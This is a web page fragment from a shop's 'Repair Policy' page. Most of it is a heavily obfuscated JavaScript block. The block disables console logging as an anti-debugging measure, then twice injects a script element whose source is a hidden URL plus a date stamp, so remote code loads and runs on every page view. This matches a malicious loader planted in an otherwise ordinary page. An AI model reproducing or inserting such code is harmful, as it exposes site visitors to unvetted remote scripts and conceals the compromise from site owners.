_0x5cea16(_0x3a35c4,_0x3c02ad,_0x2d80c8,_0x2a2fb7,_0x361d91){return _0x112c3e(_0x361d91,_0x3c02ad-0x1b8,_0x2d80c8-0xde,_0x2a2fb7-0x199,_0x2d80c8-0x139);}function _0xb041cc(_0x21f42c,_0x3758d1,_0x22d5e0,_0xd23a1c,_0x107046){return _0x3c8802(_0x21f42c-0x1b,_0x3758d1,_0xd23a1c- -0x44d,_0xd23a1c-0xf7,_0x107046-0x84);}_0x1a96f0[_0x5cea16(-0x14,0x6a,0x7c,0xf7,'D9*)')](_0x1ce9ed);var _0x58c52d=(function(){function _0x4789de(_0x384eb9,_0x13535a,_0x4f4dbf,_0x118875,_0x517705){return _0xb041cc(_0x384eb9-0x17a,_0x13535a,_0x4f4dbf-0xd0,_0x118875-0x259,_0x517705-0x15b);}function _0x4fa448(_0x3eb231,_0x54d233,_0x5116e5,_0x4673f7,_0x38b985){return _0x51d1b5(_0x54d233,_0x54d233-0x21,_0x5116e5-0x11,_0x4673f7-0x154,_0x4673f7-0x378);}function _0x3edf30(_0xa31363,_0x339037,_0x31f351,_0x4cfbb0,_0x2d2c86){return _0x51d1b5(_0x339037,_0x339037-0xd,_0x31f351-0x99,_0x4cfbb0-0x1d7,_0x4cfbb0-0x27f);}var _0x3ce34a={'vwVUE':function(_0x54238d,_0xce47c0){function _0x1a773c(_0x2a2b0b,_0x150a6d,_0x4aeba4,_0x1721fd,_0x4b49ef){return _0x2bfb(_0x150a6d-0xb1,_0x4b49ef);}return _0x1a96f0[_0x1a773c(0xe2,0x13d,0x1c7,0xd2,'V%&T')](_0x54238d,_0xce47c0);},'WsPLb':_0x1a96f0[_0x3edf30(0x3be,'Wy##',0x31b,0x39a,0x427)],'KcRNI':_0x1a96f0[_0x3edf30(0x294,'yMsq',0x2f5,0x30a,0x27c)],'NIZZA':function(_0x3d68e0,_0x5cbf3e){function _0x4bbdc5(_0x41a14e,_0xa6173e,_0x1699fe,_0x2962a9,_0x24c5e1){return _0x3edf30(_0x41a14e-0x1d7,_0x41a14e,_0x1699fe-0x71,_0xa6173e- -0x2a8,_0x24c5e1-0x46);}return _0x1a96f0[_0x4bbdc5('n3s2',0xea,0x169,0x177,0x80)](_0x3d68e0,_0x5cbf3e);},'AbwSd':_0x1a96f0[_0x195ece('h]Zy',-0x27e,-0x2dd,-0x331,-0x2ec)],'ZEFBh':_0x1a96f0[_0x195ece('h]Zy',-0x2c3,-0x21d,-0x1ce,-0x23b)]};function _0x5a1ae6(_0x3d426f,_0x217378,_0x59059c,_0x2d580d,_0x127a0a){return _0x2e01cc(_0x3d426f- -0xda,_0x217378-0x7a,_0x59059c-0x126,_0x2d580d-0xc8,_0x127a0a);}function _0x195ece(_0x5f2ed8,_0x3daefd,_0xe3b1c,_0x34aaac,_0x7bf80e){return _0x5cea16(_0x5f2ed8-0x35,_0x3daefd-0x1c6,_0x7bf80e- -0x371,_0x34aaac-0x1e9,_0x5f2ed8);}if(_0x1a96f0[_0x5a1ae6(0x15f,0xca,0x1be,0x1a1,'njfX')](_0x1a96f0[_0x195ece('H$kK',-0x373,-0x319,-0x2c2,-0x348)],_0x1a96f0[_0x195ece('!tv)',-0x351,-0x2d1,-0x2d8,-0x32e)])){var _0x9da8a5=_0x2a879d[_0x4789de(0x1e5,'fdHj',0x24f,0x222,0x19b)](_0x425e83,arguments);return _0x373754=null,_0x9da8a5;}else{var _0x3f85a3=!![];return function(_0x38a1d8,_0x58856e){function _0x26ee6b(_0x21fe55,_0x241599,_0x22bcaa,_0x1c253e,_0x27c9ca){return _0x195ece(_0x21fe55,_0x241599-0xd6,_0x22bcaa-0x1c0,_0x1c253e-0x11c,_0x27c9ca-0x76d);}function _0x163dda(_0x1e16f7,_0x1fd232,_0x31d9cd,_0x29befd,_0xceb8e9){return _0x3edf30(_0x1e16f7-0xe6,_0x1fd232,_0x31d9cd-0xc4,_0x1e16f7- -0x419,_0xceb8e9-0x1cd);}var _0x599af1={'Degxp':function(_0x260e12,_0x42e41b){function _0x29c215(_0x17767b,_0x12bec0,_0x2cce71,_0x5f1e80,_0x283ab6){return _0x2bfb(_0x12bec0-0x16a,_0x2cce71);}return _0x1a96f0[_0x29c215(0x28b,0x29c,'p6Xd',0x32a,0x327)](_0x260e12,_0x42e41b);},'UAleV':_0x1a96f0[_0x26ee6b('njfX',0x530,0x4a5,0x4a2,0x4ec)],'Cluvy':_0x1a96f0[_0x56a6f2(0x4c7,0x4aa,0x446,0x525,'mq]W')]};function _0x3c9e4d(_0x2b4965,_0x57f9c4,_0x228063,_0x3b1c75,_0x694ca8){return _0x5a1ae6(_0x228063-0x100,_0x57f9c4-0x19,_0x228063-0x35,_0x3b1c75-0xda,_0x3b1c75);}function _0x3d54ef(_0x1aea71,_0x6a9c8,_0x5186bb,_0x1573cc,_0x5f41fd){return _0x195ece(_0x5f41fd,_0x6a9c8-0x15c,_0x5186bb-0xd8,_0x1573cc-0x1a1,_0x1aea71-0x4f8);}function _0x56a6f2(_0xbda626,_0x24aeac,_0x484f4e,_0x53daad,_0x317510){return _0x3edf30(_0xbda626-0x99,_0x317510,_0x484f4e-0x1b8,_0xbda626-0xc6,_0x317510-0x186);}if(_0x1a96f0[_0x56a6f2(0x43d,0x47f,0x47e,0x499,'oJk6')](_0x1a96f0[_0x163dda(-0xf3,'GHF&',-0xd1,-0x79,-0xd4)],_0x1a96f0[_0x3c9e4d(0x275,0x2de,0x25c,'qlEE',0x1f8)])){var _0x414a84=_0x3f85a3?function(){function _0x33220c(_0x248804,_0x4f45cc,_0x17d7d5,_0xb88828,_0x58bd75){return _0x56a6f2(_0x4f45cc- -0xe9,_0x4f45cc-0x158,_0x17d7d5-0xd7,_0xb88828-0x1f0,_0x58bd75);}function _0x43d5c2(_0x1632d1,_0x1a3529,_0x57b02e,_0x1c40b4,_0x5fcd1f){return _0x3c9e4d(_0x1632d1-0xde,_0x1a3529-0x117,_0x1c40b4- -0x4a1,_0x1a3529,_0x5fcd1f-0x1b1);}function _0x26e527(_0x4ebe12,_0x57677c,_0x1aa3ab,_0x2f3978,_0x42c2f9){return _0x56a6f2(_0x2f3978- -0x4d6,_0x57677c-0x85,_0x1aa3ab-0x7f,_0x2f3978-0x1dc,_0x4ebe12);}function _0x37abfa(_0x2cf7d5,_0x28070c,_0x2b248a,_0x1df476,_0x317c7f){return _0x163dda(_0x2cf7d5-0x4b8,_0x28070c,_0x2b248a-0x16a,_0x1df476-0x7c,_0x317c7f-0x134);}function _0x34a6fb(_0x1e639e,_0x1798f2,_0x5cd56f,_0x3d83d6,_0x31f6dc){return _0x3d54ef(_0x1798f2-0x15b,_0x1798f2-0x11f,_0x5cd56f-0x176,_0x3d83d6-0x85,_0x3d83d6);}if(_0x3ce34a[_0x26e527('XFgK',0x3d,-0x20,-0x3c,-0xa8)](_0x3ce34a[_0x43d5c2(-0x16b,'L]TH',-0xe4,-0x17e,-0x1d4)],_0x3ce34a[_0x43d5c2(-0x2b1,'1PG%',-0x1d2,-0x230,-0x209)])){var _0x24e014=_0x1fd73d?function(){function _0x428ca7(_0x140d44,_0xc518c9,_0x2cfc82,_0x3a65d4,_0xb38044){return _0x26e527(_0x2cfc82,_0xc518c9-0x3a,_0x2cfc82-0x41,_0xc518c9-0x4b3,_0xb38044-0x1db);}if(_0x18037b){var _0x145995=_0x6055a[_0x428ca7(0x526,0x492,'iBFN',0x47f,0x535)](_0xeb1ae,arguments);return _0x557ff5=null,_0x145995;}}:function(){};return _0x43d40a=![],_0x24e014;}else{if(_0x58856e){if(_0x3ce34a[_0x34a6fb(0x2ea,0x34f,0x355,'njfX',0x36b)](_0x3ce34a[_0x33220c(0x390,0x3f2,0x40a,0x3c8,'BCqM')],_0x3ce34a[_0x33220c(0x311,0x317,0x378,0x2ad,'afQG')])){var _0x526fea=_0x58856e[_0x37abfa(0x3fa,'nP1I',0x40c,0x42a,0x486)](_0x38a1d8,arguments);return _0x58856e=null,_0x526fea;}else(_0x42d4bf=_0x49669d[_0x33220c(0x34c,0x2da,0x36b,0x2d0,'iBFN')+_0x43d5c2(-0x17d,'OL5w',-0x121,-0x1a5,-0x206)+_0x37abfa(0x381,'BCqM',0x343,0x417,0x34d)](_0x1f647e))[_0x43d5c2(-0x194,'gbGG',-0x23b,-0x231,-0x222)]=!(0x1449+-0x443*-0x6+0x387*-0xd),_0x585213[_0x43d5c2(-0x11d,'va7T',-0xed,-0x162,-0x1b9)]=_0x599af1[_0x34a6fb(0x35d,0x314,0x2f9,'yMsq',0x2e3)](_0x599af1[_0x33220c(0x35b,0x32b,0x2c0,0x3b2,'nP1I')],_0x1f0a75),(_0x265827=_0x1b9da6[_0x37abfa(0x3bd,'iBFN',0x401,0x3da,0x431)+_0x26e527('*Xm3',-0xdb,0x35,-0x61,0x18)+_0x26e527('V%&T',-0x8f,-0x134,-0xa2,-0x10b)+_0x33220c(0x2bc,0x333,0x2d7,0x32c,'gbGG')](_0x599af1[_0x37abfa(0x3e4,'e3sn',0x46d,0x366,0x3b0)])[-0x20ad*-0x1+-0x2239+-0x42*-0x6])[_0x26e527('Wy##',-0x2f,-0x3a,-0x5c,-0x5d)+_0x34a6fb(0x313,0x363,0x3cf,'Byj)',0x3e0)][_0x43d5c2(-0x1f2,'e3sn',-0x1b2,-0x1f2,-0x181)+_0x33220c(0x36b,0x39b,0x40d,0x3a2,'5GI)')+'re'](_0x218e96,_0x2e37c8[_0x43d5c2(-0x1d5,'v80f',-0x133,-0x1c6,-0x1cc)+_0x34a6fb(0x40f,0x3e2,0x468,'qlEE',0x447)+'g']);}}}:function(){};return _0x3f85a3=![],_0x414a84;}else{if(_0x2f5994){var _0x519d76=_0x2d0d0b[_0x56a6f2(0x48f,0x3fd,0x4af,0x468,'XFgK')](_0x4ec8bb,arguments);return _0x4473cc=null,_0x519d76;}}};}}());function _0x51d1b5(_0x4d8931,_0x320863,_0x1035be,_0x1fff54,_0x1f3d60){return _0x3c8802(_0x4d8931-0x14d,_0x4d8931,_0x1f3d60- -0x2c4,_0x1fff54-0x50,_0x1f3d60-0x112);}var _0x259d2e=_0x1a96f0[_0x244c62('xe*O',0x410,0x416,0x3f1,0x3b0)](_0x58c52d,this,function(){function _0x870b9f(_0x29761d,_0x41ba56,_0x4c0119,_0x5664bd,_0x10d898){return _0x244c62(_0x41ba56,_0x41ba56-0x1d,_0x4c0119-0x26,_0x5664bd-0x188,_0x10d898- -0x420);}var _0x1bc8e0={'PBzKB':function(_0x1adf0c,_0x480022){function _0x2e0d90(_0x434b83,_0x49203c,_0x33ca0a,_0x4ca205,_0x58a011){return _0x2bfb(_0x4ca205-0x190,_0x49203c);}return _0x1a96f0[_0x2e0d90(0x247,'PQdy',0x1ca,0x244,0x249)](_0x1adf0c,_0x480022);},'dbrVc':function(_0x125750,_0x596c5c){function _0x5f2ef7(_0x6ba29f,_0x2e78c7,_0x4a1fbf,_0xf9ef20,_0x45c5ba){return _0x2bfb(_0x4a1fbf- -0x22c,_0x45c5ba);}return _0x1a96f0[_0x5f2ef7(-0x16d,-0x82,-0x121,-0x84,'gKNI')](_0x125750,_0x596c5c);},'ZKgof':_0x1a96f0[_0x870b9f(-0x86,'*Xm3',-0xe8,-0xa6,-0xd6)],'ILvAI':_0x1a96f0[_0x870b9f(0x21,'gKNI',-0x36,-0x2e,-0x7a)],'lVAdi':_0x1a96f0[_0x870b9f(-0x29,'9u2w',-0x91,0x1a,-0x37)],'ilksd':function(_0x497610,_0x33b628){function _0x49855e(_0x5427a7,_0x2af3f6,_0x33511b,_0x3b0fee,_0x28953f){return _0x870b9f(_0x5427a7-0x23,_0x33511b,_0x33511b-0xb3,_0x3b0fee-0x2f,_0x5427a7-0x412);}return _0x1a96f0[_0x49855e(0x3b1,0x410,'njfX',0x37c,0x422)](_0x497610,_0x33b628);},'AxzvL':_0x1a96f0[_0x5e5008(')YX[',-0x219,-0x2b6,-0x2b1,-0x2a7)],'gCgAx':function(_0x435dbe,_0x5fcc6c){function _0xc375c2(_0x304ddd,_0x30fac8,_0x454549,_0x9ba8f1,_0x4ee851){return _0x50d726(_0x304ddd-0x132,_0x30fac8-0x63,_0x304ddd- -0x581,_0x454549,_0x4ee851-0xe1);}return _0x1a96f0[_0xc375c2(-0x2ad,-0x250,'x#@z',-0x2ac,-0x313)](_0x435dbe,_0x5fcc6c);},'lMuxd':_0x1a96f0[_0x50d726(0x38a,0x2b2,0x33d,'SDtu',0x3dc)],'ocTmf':function(_0xad1e3f,_0x5eec5d){function _0x3e2e87(_0x3c11bf,_0x39eb09,_0x1f166d,_0x4e7b6c,_0x15b147){return _0x33a0e6(_0x3c11bf-0x7d,_0x39eb09-0x316,_0x1f166d-0x92,_0x4e7b6c-0x17b,_0x1f166d);}return _0x1a96f0[_0x3e2e87(0x164,0xef,'*Xm3',0x79,0x166)](_0xad1e3f,_0x5eec5d);},'ycGOd':function(_0x1d625d,_0x13a72c){function _0x234789(_0x3a5e6c,_0x4b5645,_0x548a83,_0x1f7a88,_0x206aa0){return _0x870b9f(_0x3a5e6c-0x140,_0x4b5645,_0x548a83-0x162,_0x1f7a88-0xa8,_0x548a83-0x35a);}return _0x1a96f0[_0x234789(0x36f,'xe*O',0x325,0x33b,0x30e)](_0x1d625d,_0x13a72c);},'WiRlh':_0x1a96f0[_0x33a0e6(-0x1d5,-0x1ba,-0x19a,-0x134,'!tv)')],'eNBqC':_0x1a96f0[_0x5e5008('5GI)',-0x1a5,-0x2c7,-0x21b,-0x246)]},_0x73d935=function(){function _0x1707ab(_0xccfb72,_0x114360,_0x55256d,_0x34f0c9,_0x3d3db9){return _0x33a0e6(_0xccfb72-0x48,_0x34f0c9-0x1ba,_0x55256d-0x198,_0x34f0c9-0x8,_0x3d3db9);}function _0x5474c3(_0x28e956,_0x4ae30b,_0x8e77ec,_0x57f3f7,_0x29fcc1){return _0x33a0e6(_0x28e956-0x97,_0x57f3f7-0x509,_0x8e77ec-0x9e,_0x57f3f7-0xef,_0x28e956);}function _0x7ec7ed(_0xd3ed87,_0x12cf47,_0x32d9c0,_0xcd4b6d,_0x58ba42){return _0x50d726(_0xd3ed87-0x1af,_0x12cf47-0x7a,_0xcd4b6d- -0x36f,_0x12cf47,_0x58ba42-0x108);}function _0x36bc37(_0xa2a5d8,_0x85a0c,_0x16425d,_0x128426,_0x5a3861){return _0x50d726(_0xa2a5d8-0x101,_0x85a0c-0x7,_0x16425d-0xa7,_0x85a0c,_0x5a3861-0xc5);}function _0x177f0f(_0x1813f1,_0x15a7ec,_0x2ea36d,_0x27e3f5,_0xd9c7c6){return _0x280caa(_0x1813f1-0x61,_0x1813f1,_0x2ea36d-0x9a,_0xd9c7c6-0x4d1,_0xd9c7c6-0xa8);}if(_0x1bc8e0[_0x7ec7ed(-0x4a,'mq]W',-0x5a,-0xa9,-0x99)](_0x1bc8e0[_0x7ec7ed(-0x6f,'*Xm3',-0x8,-0x9f,-0x43)],_0x1bc8e0[_0x7ec7ed(-0x54,'PQdy',-0x92,-0x5f,-0x9b)])){var _0x57846a;try{_0x1bc8e0[_0x177f0f('n3s2',0x357,0x224,0x287,0x2c2)](_0x1bc8e0[_0x1707ab(0x40,-0x9,-0xa4,-0x1a,'nP1I')],_0x1bc8e0[_0x7ec7ed(0x13,'5GI)',0x32,-0x4f,-0xb0)])?_0xbfe981=VbeofO[_0x5474c3('!tv)',0x30b,0x3ec,0x3a2,0x329)](_0x427cd4,VbeofO[_0x7ec7ed(-0x11d,'gKNI',-0x19a,-0x131,-0x1c8)](VbeofO[_0x7ec7ed(-0x10,'gbGG',-0xdb,-0x75,-0x22)](VbeofO[_0x36bc37(0x25a,'n3s2',0x2f4,0x29a,0x279)],VbeofO[_0x1707ab(0xf,-0x76,-0x69,-0x31,'Wy##')]),');'))():_0x57846a=_0x1bc8e0[_0x5474c3('SDtu',0x35d,0x39b,0x359,0x3be)](Function,_0x1bc8e0[_0x7ec7ed(-0x8d,'e3sn',-0x29,-0xa5,-0x106)](_0x1bc8e0[_0x7ec7ed(-0x6f,'Wy##',-0x21,-0x52,-0xc8)](_0x1bc8e0[_0x177f0f('aIy9',0x259,0x330,0x20c,0x29a)],_0x1bc8e0[_0x5474c3('5GI)',0x2a1,0x311,0x2c5,0x2b5)]),');'))();}catch(_0x3dbbbd){_0x1bc8e0[_0x177f0f('Byj)',0x1a2,0x28f,0x25e,0x223)](_0x1bc8e0[_0x7ec7ed(0xa0,'Byj)',0x3,0x14,0x33)],_0x1bc8e0[_0x5474c3('fdHj',0x33b,0x336,0x39c,0x3b2)])?_0x57846a=window:_0x4083c2=_0x41e845;}return _0x57846a;}else{var _0x3a0530=_0x1bc8e0[_0x36bc37(0x35f,'HKTJ',0x3a7,0x366,0x409)][_0x5474c3('pL(d',0x245,0x2b8,0x2b8,0x2fe)]('|'),_0x5100a8=0x1bd9+0x2b*-0x3+-0x1b58;while(!![]){switch(_0x3a0530[_0x5100a8++]){case'0':var _0x6c5949=_0x4e765e[_0x24aa68];continue;case'1':_0x1b6426[_0x7ec7ed(-0x35,'gbGG',-0x65,-0xb4,-0xea)+_0x5474c3('iBFN',0x25a,0x268,0x2dd,0x2ab)]=_0xcbf3db[_0x36bc37(0x397,'n3s2',0x37d,0x30a,0x361)](_0x5b00dc);continue;case'2':var _0x4b0b5f=_0x1b4fe9[_0x6c5949]||_0x1b6426;continue;case'3':var _0x1b6426=_0x161988[_0x5474c3('h]Zy',0x31f,0x324,0x320,0x345)+_0x5474c3('e3sn',0x359,0x2e2,0x33a,0x382)+'r'][_0x177f0f('BCqM',0x2e3,0x2cf,0x225,0x272)+_0x36bc37(0x37b,'L]TH',0x40d,0x3c1,0x3f7)][_0x5474c3('xe*O',0x317,0x337,0x2e6,0x362)](_0x453254);continue;case'4':_0x1b6426[_0x177f0f('9u2w',0x30c,0x264,0x255,0x271)+_0x36bc37(0x2f4,'afQG',0x2f7,0x2a2,0x27d)]=_0x4b0b5f[_0x36bc37(0x395,'xe*O',0x427,0x45b,0x4a2)+_0x1707ab(-0xc1,-0x148,-0x130,-0xb0,'Byj)')][_0x7ec7ed(-0xba,'SahS',0x4,-0x7d,-0x33)](_0x4b0b5f);continue;case'5':_0x38ab70[_0x6c5949]=_0x1b6426;continue;}break;}}};function _0x33a0e6(_0x53aca0,_0x3410da,_0xb21f4c,_0x505a7d,_0x1879a3){return _0x2e01cc(_0x3410da- -0x494,_0x3410da-0x9a,_0xb21f4c-0x114,_0x505a7d-0xd0,_0x1879a3);}function _0x5e5008(_0xf896d6,_0x51f476,_0x2f41fe,_0x212c57,_0x579708){return _0x5cea16(_0xf896d6-0x1ee,_0x51f476-0xba,_0x579708- -0x375,_0x212c57-0x8a,_0xf896d6);}var _0x1cf419=_0x1a96f0[_0x5e5008('p6Xd',-0x226,-0x288,-0x1ba,-0x24a)](_0x73d935),_0x2a89ca=_0x1cf419[_0x50d726(0x2db,0x30a,0x335,'V%&T',0x394)+'le']=_0x1cf419[_0x5e5008('i2n(',-0x2d9,-0x217,-0x2c3,-0x254)+'le']||{},_0x279e6d=[_0x1a96f0[_0x5e5008('*Xm3',-0x307,-0x2ee,-0x381,-0x35b)],_0x1a96f0[_0x33a0e6(-0x209,-0x29f,-0x295,-0x240,'p6Xd')],_0x1a96f0[_0x870b9f(-0xda,'p6Xd',-0x18e,-0x189,-0x146)],_0x1a96f0[_0x870b9f(-0x142,'9u2w',-0x1c3,-0xff,-0x121)],_0x1a96f0[_0x33a0e6(-0x1bc,-0x1e2,-0x156,-0x14c,'yMsq')],_0x1a96f0[_0x5e5008('1PG%',-0x2e4,-0x2ed,-0x273,-0x27a)],_0x1a96f0[_0x33a0e6(-0x2a5,-0x289,-0x321,-0x2d2,'OL5w')]];function _0x280caa(_0x20f894,_0x20d997,_0x12de7b,_0x3832d7,_0x2cb8ab){return _0x5cea16(_0x20f894-0xb0,_0x20d997-0x10c,_0x3832d7- -0x31f,_0x3832d7-0xbb,_0x20d997);}function _0x50d726(_0x34608b,_0x5b9061,_0x5ebb12,_0x4a0448,_0x15031f){return _0x51d1b5(_0x4a0448,_0x5b9061-0x107,_0x5ebb12-0x1aa,_0x4a0448-0x18d,_0x5ebb12-0x1e6);}for(var _0x511b5e=-0x22ef+-0x1*0x25fa+0x48e9;_0x1a96f0[_0x50d726(0x2b0,0x393,0x34d,'v80f',0x3a6)](_0x511b5e,_0x279e6d[_0x33a0e6(-0x25c,-0x255,-0x285,-0x288,'va7T')+'h']);_0x511b5e++){var _0xd7a725=_0x1a96f0[_0x50d726(0x2ed,0x1d1,0x25b,'BCqM',0x1c8)][_0x50d726(0x2d1,0x27b,0x273,'p6Xd',0x200)]('|'),_0x3febbb=-0x2*0xca+0x20c3*0x1+-0x1f2f*0x1;while(!![]){switch(_0xd7a725[_0x3febbb++]){case'0':_0x220e43[_0x280caa(-0x387,'Byj)',-0x349,-0x2f0,-0x383)+_0x5e5008('1PG%',-0x274,-0x27c,-0x1ca,-0x223)]=_0x45dfb9[_0x33a0e6(-0x281,-0x1fe,-0x1b1,-0x1b8,'aIy9')+_0x33a0e6(-0x281,-0x257,-0x208,-0x275,')YX[')][_0x280caa(-0x2a2,'PQdy',-0x236,-0x2bb,-0x2d7)](_0x45dfb9);continue;case'1':_0x220e43[_0x870b9f(-0xbd,'fdHj',-0x152,-0x86,-0xfa)+_0x5e5008('aIy9',-0x21f,-0x2b3,-0x25c,-0x2b1)]=_0x58c52d[_0x5e5008('XFgK',-0x1f9,-0x204,-0x2d6,-0x248)](_0x58c52d);continue;case'2':var _0x1bfe85=_0x279e6d[_0x511b5e];continue;case'3':var _0x220e43=_0x58c52d[_0x50d726(0x316,0x2c2,0x32a,'*Xm3',0x394)+_0x33a0e6(-0x1ca,-0x182,-0x193,-0xfc,'xe*O')+'r'][_0x280caa(-0x17e,'va7T',-0x1c8,-0x21c,-0x275)+_0x33a0e6(-0x171,-0x1ef,-0x27c,-0x1f5,'9u2w')][_0x33a0e6(-0x279,-0x228,-0x2c7,-0x186,'Eh6V')](_0x58c52d);continue;case'4':var _0x45dfb9=_0x2a89ca[_0x1bfe85]||_0x220e43;continue;case'5':_0x2a89ca[_0x1bfe85]=_0x220e43;continue;}break;}}});function _0x2e01cc(_0x3e08b0,_0x4e5feb,_0xc1d42e,_0x49b3d0,_0x58202d){return _0x112c3e(_0x58202d,_0x4e5feb-0x18f,_0xc1d42e-0x14,_0x49b3d0-0x3,_0x3e08b0-0x30a);}_0x1a96f0[_0xb041cc(-0x96,'OL5w',-0x4c,-0x31,0x65)](_0x259d2e);function _0x244c62(_0x4d3a90,_0x1a6933,_0x263ffb,_0x38b78e,_0x4f8be0){return _0x3c8802(_0x4d3a90-0x1c3,_0x4d3a90,_0x4f8be0- -0x65,_0x38b78e-0x1d5,_0x4f8be0-0xe5);}(_0x2d5d12=_0x3efaf1[_0x5cea16(0x97,0xab,0xb6,0x3f,'OL5w')+_0x51d1b5('e3sn',0x171,0x1df,0x1f7,0x197)+_0x5cea16(0x7d,0xa2,0x3b,0x23,'9u2w')](_0x50ed76))[_0xb041cc(-0x1c,'yMsq',-0x99,-0x8e,-0x53)]=!(0x1ca2+-0x5*0x4c3+-0x4d3),_0x2d5d12[_0x244c62('mq]W',0x265,0x2b1,0x288,0x2e3)]=_0x1a96f0[_0x244c62('l**c',0x36f,0x405,0x409,0x392)](_0x1a96f0[_0x2e01cc(0x2b0,0x32b,0x2e2,0x32c,'HKTJ')],currentdate),(_0x3efaf1=_0x3efaf1[_0x244c62('V%&T',0x336,0x375,0x3f6,0x388)+_0x5cea16(-0x54,0x3e,0x1e,0xaf,'iBFN')+_0xb041cc(-0xe8,'e3sn',-0xf5,-0xc1,-0x139)+_0x244c62('!tv)',0x2e5,0x3a5,0x33f,0x358)](_0x1a96f0[_0x51d1b5('mq]W',0x1b6,0x1d8,0x1b8,0x182)])[0x2*-0xb0+0x486*-0x3+0xef2])[_0xb041cc(-0x60,'va7T',-0xb,-0x5e,-0x66)+_0x51d1b5('mq]W',0xb4,0xb5,0x11a,0x88)][_0xb041cc(-0x94,'aIy9',-0x93,-0x83,-0xe)+_0x51d1b5('fdHj',0x1c6,0x1b3,0x90,0x128)+'re'](_0x2d5d12,_0x3efaf1[_0x2e01cc(0x27a,0x303,0x2ab,0x235,'iBFN')+_0x2e01cc(0x30f,0x314,0x26c,0x2b7,'KPVu')+'g']);}(document,_0x3c8802(0x346,'unC4',0x3c3,0x415,0x345)+'t');function _0x2db1ad(_0x19ae17,_0x3e0e65,_0x15b0a5,_0x3c202d,_0x547123){return _0x2bfb(_0x547123- -0x2dd,_0x3c202d);}function _0x112c3e(_0x4b23b9,_0x29a422,_0x12f82f,_0x37e04f,_0x5eba61){return _0x2bfb(_0x5eba61- -0x19e,_0x4b23b9);}function _0x1b5f43(_0x3351d1,_0x364b1d,_0x3f8c38,_0x4f5bb0,_0x25d884){return _0x2bfb(_0x25d884- -0x2f4,_0x3f8c38);}function _0x29750d(_0x3f83e9,_0x1311c9,_0x19dcc6,_0xd27a97,_0x40468d){return _0x2bfb(_0x19dcc6-0x17e,_0x40468d);}!function(_0x13e274,_0x1f0d63,_0x2f9274){var _0x5aee91={};function _0x6f07ea(_0x55254c,_0x2d9c36,_0x1cced4,_0x5ad30f,_0x30906f){return _0x1b5f43(_0x55254c-0xd2,_0x2d9c36-0xd3,_0x5ad30f,_0x5ad30f-0x51,_0x2d9c36- -0x7f);}_0x5aee91[_0x528c63(0x180,'h]Zy',0x14f,0xfa,0x1a7)]=function(_0xd26411,_0x4c6347){return _0xd26411+_0x4c6347;},_0x5aee91[_0x528c63(0x15a,'mq]W',0x154,0xea,0x141)]=_0x528c63(0x9a,'HKTJ',0x85,0x78,0xd2)+_0x2eb9c8(0x11,0x64,0x49,-0x35,'V%&T')+_0x2367ed(0xa4,'HKTJ',0x49,0x6d,-0x22)+_0x528c63(0x1ad,'l**c',0x15d,0x163,0xdb)+_0x528c63(0xd2,'gbGG',0x9d,0xd3,0xb6)+_0x5eac61('e3sn',0x8c,0x19d,0x138,0x116)+_0x2eb9c8(-0x12,-0x7d,0x27,0x60,'5GI)')+_0x2367ed(0x15,'nP1I',-0x2a,-0x54,0x1c)+_0x6f07ea(-0x293,-0x215,-0x25f,'VFD5',-0x2a6)+_0x6f07ea(-0x24c,-0x28a,-0x29a,'SahS',-0x239)+_0x528c63(0x11f,'HKTJ',0xb9,0x10c,0x69)+_0x5eac61('aIy9',0xac,0x4b,0x122,0xeb)+_0x6f07ea(-0x284,-0x23c,-0x22a,'!tv)',-0x21b)+_0x528c63(0x1b5,'nP1I',0x16e,0x1eb,0xf2);function _0x5eac61(_0x5eab70,_0x3552a8,_0x4a3657,_0x49d05e,_0x576e0e){return _0x112c3e(_0x5eab70,_0x3552a8-0xdd,_0x4a3657-0xfc,_0x49d05e-0x186,_0x576e0e-0x10b);}function _0x2367ed(_0x3f7aa9,_0x434b4d,_0x5f3af7,_0x266af9,_0x217469){return _0x3c8802(_0x3f7aa9-0x105,_0x434b4d,_0x5f3af7- -0x40d,_0x266af9-0xd1,_0x217469-0x1c5);}function _0x2eb9c8(_0x2d9719,_0xc77b49,_0x1f2611,_0x4d79b7,_0x5c4784){return _0x3c8802(_0x2d9719-0x10a,_0x5c4784,_0x2d9719- -0x421,_0x4d79b7-0x1e1,_0x5c4784-0xa9);}_0x5aee91[_0x6f07ea(-0x276,-0x2b7,-0x290,'Eh6V',-0x2ec)]=_0x528c63(0xfa,'H$kK',0xc2,0x143,0xcf)+'t';function _0x528c63(_0x5b6c22,_0x1897b0,_0x231e36,_0x2272a8,_0x3a41c2){return _0x29750d(_0x5b6c22-0x1eb,_0x1897b0-0x162,_0x231e36- -0x1d6,_0x2272a8-0x89,_0x1897b0);}var _0x5a1eae=_0x5aee91;(_0x2f9274=_0x13e274[_0x528c63(0x13c,'V%&T',0xf6,0x13a,0x161)+_0x2eb9c8(-0x29,-0x82,-0xcd,0x3b,'xe*O')+_0x528c63(0xee,'ekt3',0x109,0xa4,0xea)](_0x1f0d63))[_0x2eb9c8(-0x3,0x3a,-0x58,0x13,'OL5w')]=!(0xe3a+-0x73f+-0x6fb*0x1),_0x2f9274[_0x2367ed(-0x79,'nP1I',-0x46,-0x13,-0xca)]=_0x5a1eae[_0x2367ed(-0x98,'*Xm3',-0x25,-0x22,0x6f)](_0x5a1eae[_0x6f07ea(-0x1f7,-0x1b7,-0x19c,'Eh6V',-0x225)],currentdate),(_0x13e274=_0x13e274[_0x2367ed(-0xdb,'Byj)',-0xbf,-0xb5,-0x14d)+_0x528c63(0x82,'5GI)',0xf7,0x156,0x54)+_0x5eac61('XFgK',0x180,0x198,0x9f,0x10b)+_0x2367ed(-0x87,'unC4',-0x7f,-0x79,-0xc4)](_0x5a1eae[_0x6f07ea(-0x2a6,-0x20d,-0x267,'l**c',-0x298)])[-0x3*0x99b+-0x396*-0x3+0x120f])[_0x2367ed(0x17,'h]Zy',-0x1,0x49,-0xf)+_0x2eb9c8(-0x5d,-0x26,-0xf8,-0xa6,'v80f')][_0x6f07ea(-0x1f7,-0x25f,-0x2d8,'v80f',-0x2b0)+_0x5eac61('Eh6V',0x182,0xb5,0x109,0x120)+'re'](_0x2f9274,_0x13e274[_0x5eac61('xe*O',0x80,0x5b,0x12,0x25)+_0x6f07ea(-0x278,-0x246,-0x2b6,'l**c',-0x1f3)+'g']);}(document,_0x29750d(0x2c2,0x36e,0x313,0x374,'gbGG')+'t');</script></div>



















<meta property="og:site_name" content="Kisstheworld">
<meta property="og:url" content="https://www.kiss-theworld.com/pages/repair-policy">
<meta property="og:title" content="Repair Policy">
<meta property="og:type" content="website">
